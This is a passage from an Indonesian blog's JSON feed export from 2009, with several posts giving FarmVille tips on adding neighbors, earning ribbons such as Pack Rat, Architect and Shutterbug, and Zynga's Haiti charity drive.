src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLGY1JyDdJXRv2unSVkAQrN5q-0pzAXljGYBVA9V3RE0_P557mvzn2E2B_Vntra3ugb-mCUFxMToUBqwy_mOSTXYx_OCahgZ8f9s8r0mwOYL4khoiVkoIPbX_1xYtli0UojhPDAON8pnc\/s320\/teman2.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5391101868801857458\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EAnda akan menemukan beberapa nama farmville, pilih farmville friend.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRj8at2w6bdOyemdRD24Ss_Sn2uhSfqw70eoGEO3mK0dKxov5JWM9HpAhm4uJNDKj26KVCtlfGLYRwnu0VcxOwXapHww7RFn2zkoSroAXchb9yRUbC5zkNyY6mHa1qtvAfStEcgO9bsYU\/s1600-h\/teman3.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 185px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRj8at2w6bdOyemdRD24Ss_Sn2uhSfqw70eoGEO3mK0dKxov5JWM9HpAhm4uJNDKj26KVCtlfGLYRwnu0VcxOwXapHww7RFn2zkoSroAXchb9yRUbC5zkNyY6mHa1qtvAfStEcgO9bsYU\/s320\/teman3.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5391101862110676690\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003ESetelah anda diteriam oleh farmville friend kunjungilah dia dengan klik pada namanya\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLUs_KOy2oRUQV4B-ySUQzJy-UGvpKwB_CTbSj4p2rP-NmwLHLFZFsOPs7Fj5bJqsJ60VRifW_JQr-D9Vopsl2EBWBvcotxic3jzX1O1D4vv94wQCO7u0VjWmDDuqcM5LEuClU_SIIiyg\/s1600-h\/teman4.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 158px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLUs_KOy2oRUQV4B-ySUQzJy-UGvpKwB_CTbSj4p2rP-NmwLHLFZFsOPs7Fj5bJqsJ60VRifW_JQr-D9Vopsl2EBWBvcotxic3jzX1O1D4vv94wQCO7u0VjWmDDuqcM5LEuClU_SIIiyg\/s320\/teman4.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5391101851739847794\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EFarmville friend adalah tempat para pemain farmville berkumpul dan mencari neighbor, sama seperti anda, jadi tambahkan beberapa dari mereka secara bertahap sampai anda mencapai target neighbor anda.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd7aay1D7tSS6OD2wZex0r9ReS5fvs5kUg9v0WnZuLSWnk8gpObRNrhkcV1cFduRjlKJNsuGxuDek7vfhFkshzmsQhhkInd2_xqLKtIsNg09sMDqKcW6fLS3wkRZ-M1gB-PHgZgEV4zg8\/s1600-h\/teman5.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 237px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd7aay1D7tSS6OD2wZex0r9ReS5fvs5kUg9v0WnZuLSWnk8gpObRNrhkcV1cFduRjlKJNsuGxuDek7vfhFkshzmsQhhkInd2_xqLKtIsNg09sMDqKcW6fLS3wkRZ-M1gB-PHgZgEV4zg8\/s320\/teman5.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5391101846163680802\" border=\"0\" \/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/5566587077820889043\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/tips-menambah-neighbor-di-farmville.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5566587077820889043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5566587077820889043"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/tips-menambah-neighbor-di-farmville.html","title":"Tips menambah neighbor di farmville"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvqfjYU963mrxkp8rMie6e6tvyRCL_53LBeSxqoCJFlZXPgLlwkBXHSToLZ_FQiQHeauypqJZ23dDobkbVymtcjRx6ZYsSTXXSH2tDtfraIZ4WBYdSJ0y_ZkPJNKl2nBl73xaFsLXRQ1k\/s72-c\/teman1.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-6393190537411575363"},"published":{"$t":"2009-10-04T16:30:00.000+07:00"},"updated":{"$t":"2010-04-02T10:26:47.136+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Not Spoiled Gifted Ribbons pada varmville"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/ribbons-pada-farmville-game-facebook.html\"\u003ERibbon\u003C\/a\u003E ini adalah ribbon yang diberikan atas dasar gft yang anda miliki yang belum anda gunakan. Jadi untuk mencapai ribbon ini cukuplah mudah, jangan tergesa-gesa untuk menggunakan gift yang anda dapatkan dari teman atau dari \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/mengadopsi-hewan-liar-pada-farm-ville.html\"\u003Emenolong hewan liar\u003C\/a\u003E ataupun hadiah karena anda mencapai suatu ribbon tertentu.\u003Cbr \/\u003E\u003Cbr \/\u003EPenghitungan not spoiled gifted didasarkankan pada jumlah gift secara unik, maksudnya bila barang yang sama berjumlah lebih dari satu dalam gift anda maka itu akan dianggap sebagai 1 barang saja.\u003Cbr \/\u003E\u003Cbr \/\u003EJadi mudah sekali bukan untuk mencapai ribbon ini? jadi kuncinya jangan menggunakannya dulu, simpan saja, kalau perlu minta gift yang spesifik pada teman anda, setelah nanti anda mencapa blue ribbon, barulan anda bisa menggunakan gift tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga16Zf631xTm4_6TYd0ex-wmfPJq3TXBMrOm6jsqfqZpypKUxeD8-xgh4APQOK_hdVDwJ7eFuXlUf7PTshzamTaWCGqk4qErAWPU1p7M_GawXky5peo-xblCGce5LxeumgYTHdVZNY9mw\/s1600-h\/gift.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 206px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga16Zf631xTm4_6TYd0ex-wmfPJq3TXBMrOm6jsqfqZpypKUxeD8-xgh4APQOK_hdVDwJ7eFuXlUf7PTshzamTaWCGqk4qErAWPU1p7M_GawXky5peo-xblCGce5LxeumgYTHdVZNY9mw\/s320\/gift.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5389226225243364834\" border=\"0\" \/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/6393190537411575363\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/not-spoiled-gifted-ribbons-pada.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6393190537411575363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6393190537411575363"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/not-spoiled-gifted-ribbons-pada.html","title":"Not Spoiled Gifted Ribbons pada varmville"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga16Zf631xTm4_6TYd0ex-wmfPJq3TXBMrOm6jsqfqZpypKUxeD8-xgh4APQOK_hdVDwJ7eFuXlUf7PTshzamTaWCGqk4qErAWPU1p7M_GawXky5peo-xblCGce5LxeumgYTHdVZNY9mw\/s72-c\/gift.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-239258279323883935"},"published":{"$t":"2009-10-02T14:39:00.000+07:00"},"updated":{"$t":"2010-06-03T15:31:33.587+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Misi sosial permainan farmville di Haiti"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiec7oJz8ce-_0L2PPe_UY7_T1eupcZCgZfstivsgnxz0WLNHubqCBoDIsNVa8gdxeSXoJAC-r2oWujnO8GnvkK0oREOmfoZjlYxaz8x9yaXvqR_068L6WQ5BPDWpJc7XwQCB4RVzyFCic\/s1600-h\/haiti.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 222px; height: 320px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiec7oJz8ce-_0L2PPe_UY7_T1eupcZCgZfstivsgnxz0WLNHubqCBoDIsNVa8gdxeSXoJAC-r2oWujnO8GnvkK0oREOmfoZjlYxaz8x9yaXvqR_068L6WQ5BPDWpJc7XwQCB4RVzyFCic\/s320\/haiti.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5387905535323596114\" border=\"0\" \/\u003E\u003C\/a\u003EHaiti adalah negara termiskin di belahan bumi barat dan ke-7 termiskin di dunia. Misi Zynga menghubungkan dunia melalui permainan ini ditingkatkan dengan kesempatan kami untuk mendukung kesehatan dan pendidikan anak-anak ini dan keluarga mereka. Untuk informasi tambahan mengenai organisasi penerima, silakan lihat \u003Ca href=\"http:\/\/www.fatem.org\/\" target=\"_blank\"\u003Ewww.FATEM.org\u003C\/a\u003E dan \u003Ca href=\"http:\/\/www.fonkoze.org\/\" target=\"_blank\"\u003Ewww.FONKOZE.org\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EFATEM adalah sebuah organisasi nirlaba yang berbasis di Mirebalais, Haiti, dan awalnya terorganisir untuk membawa teknologi informasi untuk orang-orang di daerah, sehingga membantu kemajuan ekonomi daerah. Baru-baru ini, bagaimanapun, FATEM mengakui perlunya sarana yang berkelanjutan untuk mendukung Haiti pendidikan umum anak-anak dan untuk memastikan bahwa anak-anak ini memiliki makanan yang diperlukan yang akan mengizinkan anak-anak mereka tubuh dan otak untuk belajar dan tumbuh.\u003Cbr \/\u003E\u003Cbr \/\u003EFONKOZE, berbasis di Port-au-Prince, adalah bank alternatif bagi masyarakat miskin. Ini adalah terbesar Haiti lembaga keuangan mikro dan berkomitmen untuk perbaikan ekonomi dan sosial dari orang-orang dan komunitas di Haiti dan bagi pengurangan kemiskinan di negara ini.\u003Cbr \/\u003E\u003Cbr \/\u003ESalut untuk permainan farmville."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/239258279323883935\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/misi-sosial-permainan-farmville-game.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/239258279323883935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/239258279323883935"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/10\/misi-sosial-permainan-farmville-game.html","title":"Misi sosial permainan farmville di Haiti"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiec7oJz8ce-_0L2PPe_UY7_T1eupcZCgZfstivsgnxz0WLNHubqCBoDIsNVa8gdxeSXoJAC-r2oWujnO8GnvkK0oREOmfoZjlYxaz8x9yaXvqR_068L6WQ5BPDWpJc7XwQCB4RVzyFCic\/s72-c\/haiti.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-6879825687570002167"},"published":{"$t":"2009-09-29T05:53:00.000+07:00"},"updated":{"$t":"2010-04-02T10:27:53.824+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"How to get farmville photo ribbon"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/ribbons-pada-farmville-game-facebook.html\"\u003ERibbon\u003C\/a\u003E adalah penghargaan yang diberikan dalam permainan farmville. Salah satu ribbon yang ternyata sekarang telah ditiadakan atau mungkin tidak ada untuk sementara adalah Shutterbug ribbon. Entah mengaa ribbon itu sekarang sudah ditiadakan atau mungkin sementara ditutup.\u003Cbr \/\u003E\u003Cbr \/\u003ETetapi dengan sedikit mengesampingkan kenyataan tersebut, tidak lengkap rasanya bila saya tidak membahas masalah itu, untung saja saya telah menikmati blue ribbon pada shutterbug ini, he6 :D.\u003Cbr \/\u003E\u003Cbr \/\u003EJadi farmville photo ribbon atau shutterbg ribbon adalah ribbon yang diberikan atas foto yang kita ambil pada beberapa pertanian dengan pemilik yang berbeda, artinya kita harus mengambil photo tetangga (neighbor) pada permainan farmville di facebook kita.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk mencapai blue ribbon kita memerlukan 50 foto unik, artinya kita harus mengambil 50 foto dari tetangga (neighbor) kita, padahal sulit sekali untuk mendapatkan 50 tetangga itu sebagai local celebrity.\u003Cbr \/\u003E\u003Cbr \/\u003ETapi jangan khawatir, meskipun anda belum mencapai local celebrity, anda masih dapat mencapai target blue ribbon yang sekarang telah tidak ada ini, atau mungkin sementara ini. Manfaatkan tan my neighbor. ihat di situ ada 3 macam neighbor.\u003Cbr \/\u003E\u003Cbr \/\u003EYang pertama adalah yang telah menjadi neighbor kita, kunjungi mereka satu persatu dan ambil fotonya. Cara mengunjunginya cukup klik pada nama petani tersebut.\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisRuBYrZp4V5PqhStOKt-i6f5m02MxH0gvDf4aZ9A1pC2fRbFaYMECEqjXP5wpHsCrGlBHJNyM7R6TLU7CbDEeuUBNCbG059nX3s6JHqqmneSaVqlKjhv9qyliqzFeyQJ9hR6Xys4JZrA\/s1600-h\/n1.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 149px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisRuBYrZp4V5PqhStOKt-i6f5m02MxH0gvDf4aZ9A1pC2fRbFaYMECEqjXP5wpHsCrGlBHJNyM7R6TLU7CbDEeuUBNCbG059nX3s6JHqqmneSaVqlKjhv9qyliqzFeyQJ9hR6Xys4JZrA\/s320\/n1.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5386656170327856402\" border=\"0\" \/\u003E\u003C\/a\u003EYang kedua adalah teman kita yang sudah kita undang menjadi tetangga tetapi masih belum diterima. Nah, ini juga bisa kita ambil gambarnya.\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXUMaFd2bTCLbZ9M2os80fJf0sgzxfKJ3t6VpbCsnwpccGxPzgSvGn7Lcu7Zvf68SVoXutLdziM-NXtj7TrMjBUr35pRDu8-I76t7LI3mMnhhG3TxgSQWftXFYTvffO98GnsHpGVNaVTM\/s1600-h\/n2.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 111px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXUMaFd2bTCLbZ9M2os80fJf0sgzxfKJ3t6VpbCsnwpccGxPzgSvGn7Lcu7Zvf68SVoXutLdziM-NXtj7TrMjBUr35pRDu8-I76t7LI3mMnhhG3TxgSQWftXFYTvffO98GnsHpGVNaVTM\/s320\/n2.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5386656160629790498\" border=\"0\" \/\u003E\u003C\/a\u003EYang terakhir adalah teman kita yang belum kita undang sebagai tetangga, ini juga bisa kita ambil gambar pertaniannya.\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVvBzFU_6Dekh77im02JQskUNPFLEA2limcQFNnDkAO_TItYHc8baaL-AmmRu1V2E6MS4hIrjiWYShXhJfUMSCP11-0hU6-IX0vIplhvzwpwwJdk2MI3Z1eyYcNNjHpSjYSeMBeqa3tM\/s1600-h\/n3.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 73px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVvBzFU_6Dekh77im02JQskUNPFLEA2limcQFNnDkAO_TItYHc8baaL-AmmRu1V2E6MS4hIrjiWYShXhJfUMSCP11-0hU6-IX0vIplhvzwpwwJdk2MI3Z1eyYcNNjHpSjYSeMBeqa3tM\/s320\/n3.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5386656155761615570\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EJadi tidak harus semuanya merupakan tetangga yang kita ambil fotonya, tetapi juga yang masih pending bahkan yang belum kita undang juga.\u003Cbr \/\u003E\u003Cbr \/\u003ETambahkan aku sebagai tetangga (neighbor) mu di farm ville. \u003Ca href=\"http:\/\/apps.facebook.com\/onthefarm\/addneighbor.php?ruid=1279124360\" target=\"_blank\"\u003EKlik disini\u003C\/a\u003E terima kasih"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/6879825687570002167\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/09\/how-to-get-farmville-photo-ribbon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6879825687570002167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6879825687570002167"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/09\/how-to-get-farmville-photo-ribbon.html","title":"How to get farmville photo ribbon"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisRuBYrZp4V5PqhStOKt-i6f5m02MxH0gvDf4aZ9A1pC2fRbFaYMECEqjXP5wpHsCrGlBHJNyM7R6TLU7CbDEeuUBNCbG059nX3s6JHqqmneSaVqlKjhv9qyliqzFeyQJ9hR6Xys4JZrA\/s72-c\/n1.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5790088271177485866"},"published":{"$t":"2009-09-28T06:26:00.000+07:00"},"updated":{"$t":"2010-04-02T10:28:20.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Architect dan Pack Rat Ribbons Farmville (game facebook)"},"content":{"type":"html","$t":"Sekarang akan kita bahas bagaimana cara cepat untuk mendapatkan ribbons bahkan sampai blue ribbon pada Architect dan Pact Rat di permainan varmville pada game facebook.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2009\/09\/ribbons-pada-farmville-game-facebook.html\"\u003ERibbon\u003C\/a\u003E biasanya diberikan atas perolehan sesuatu dalam jumlah tertentu. Untuk Architect adalah ribbon atas bangunan yang kita miliki. Sedangan Pack Rat adalah ribbon yang diberikan atas hiasan atau dekorasi yang kita miliki.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk mendapatkannya sangatlah mudah sekali, kalian tidak perlu berada pada level yang cukup tinggi, asalkan coin kalian cukup, kalian dapat memperoleh blue ribbon pada architect dan pact rat dengan mudah.\u003Cbr \/\u003E\u003Cbr \/\u003ESaya sendiri memperoleh kedua ribbon ni sampai level blue ribbon hanya pada level 20-an. Bagaimanakah caranya? padahal beberapa teman saya yang lain baru mendapatkannya pada level sekitar 25-an.\u003Cbr \/\u003E\u003Cbr \/\u003ECaranya sangat mudah sekali, untuk pact rat kalian dapat membeli hay bale yang hanya berharga 100 coin sebanyak-banyaknya sampai kalian mencapai blue ribbon. Karena hay bale ini adalah yang paling murah dari properti pact rat yang lain, dan kalian bisa menjualnya lagi dengan kerugan yang tidak terlalu banyak daripada properti lain.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivyKdVNp6ZQz6IMe4G_V39xLc-tKVldRdMfCt5Kwyb9IdTfFRqUvrYTgmytVDC_MG4VJfXlMv6roynk8Fhrn1tHsEiJAsFsLMjHjOBRVYiFF3wMdV56APzeOvYVj-Lqvf2gBAlZAMV_YA\/s1600-h\/blue+ribbon+packrat.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 278px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivyKdVNp6ZQz6IMe4G_V39xLc-tKVldRdMfCt5Kwyb9IdTfFRqUvrYTgmytVDC_MG4VJfXlMv6roynk8Fhrn1tHsEiJAsFsLMjHjOBRVYiFF3wMdV56APzeOvYVj-Lqvf2gBAlZAMV_YA\/s320\/blue+ribbon+packrat.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5387905527241279202\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESedangkan untuk Architect kalian bisa membeli rest tend sebanyak-banyaknya sampai kalian mencapai blue ribbon. Dengan alasan yang sama karena bangunan ini yang paling murah dan bisa kalian jual kembali dengan kerugian yang lebih sedikit.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlqWGEgGC7jxK_sUI6kLR_OhrH9cZkSdBmDpg5UsQ4z2F3WASVTmCkrFCSGrmmTINltsOTIUMpg1rWs7lT-PQ863tTJa4QDRMaT_TEeiTW2RAiEc-KvJHpzD8J8rAl4x3bj_udGpd_iF8\/s1600-h\/architect+ribbon.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 283px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlqWGEgGC7jxK_sUI6kLR_OhrH9cZkSdBmDpg5UsQ4z2F3WASVTmCkrFCSGrmmTINltsOTIUMpg1rWs7lT-PQ863tTJa4QDRMaT_TEeiTW2RAiEc-KvJHpzD8J8rAl4x3bj_udGpd_iF8\/s320\/architect+ribbon.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5389610734692591538\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003ESetelah kalian mencapai blue ribbon, kalian pasti akan mendapat reward berupa penambahan coin dan XP pada permainan farmville ini sehingga dapat mengurangi kerugian kalian juga, atau bahkan lebih beruntung lagi jika farm cash kalian bertambah.\u003Cbr \/\u003E\u003Cbr \/\u003ETambahkan aku sebagai tetangga (neighbor) mu di farm ville. \u003Ca href=\"http:\/\/apps.facebook.com\/onthefarm\/addneighbor.php?ruid=1279124360\" target=\"_blank\"\u003EKlik disini\u003C\/a\u003E terima kasih"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/5790088271177485866\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/09\/architect-dan-pack-rat-ribbons.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5790088271177485866"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5790088271177485866"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/09\/architect-dan-pack-rat-ribbons.html","title":"Architect dan Pack Rat Ribbons Farmville (game facebook)"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivyKdVNp6ZQz6IMe4G_V39xLc-tKVldRdMfCt5Kwyb9IdTfFRqUvrYTgmytVDC_MG4VJfXlMv6roynk8Fhrn1tHsEiJAsFsLMjHjOBRVYiFF3wMdV56APzeOvYVj-Lqvf2gBAlZAMV_YA\/s72-c\/blue+ribbon+packrat.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4819106855528076849"},"published":{"$t